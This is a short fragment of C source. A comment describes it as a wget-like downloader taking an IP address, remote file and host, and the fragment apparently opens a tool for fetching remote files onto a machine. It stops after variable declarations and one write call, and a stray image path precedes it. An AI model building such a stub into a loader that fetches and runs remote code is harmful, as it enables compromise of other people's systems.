 // wget ip_address remote_file host
int main(int argc, char **args)
{
char recvbuf[128];
struct sockaddr_in addr;
int sfd, ffd;
unsigned int header_parser = 0;
write(STDOUT, EXEC_MSG, EXEC_MSG_LEN);